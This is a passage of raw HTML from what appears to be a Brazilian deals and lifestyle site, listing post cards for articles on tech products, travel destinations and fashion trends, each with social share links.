				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ge/post/en-for-you-who-are-thinking-about-having-a-dishwasher-find-out-if-its-worth-it-and-its-advantages?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
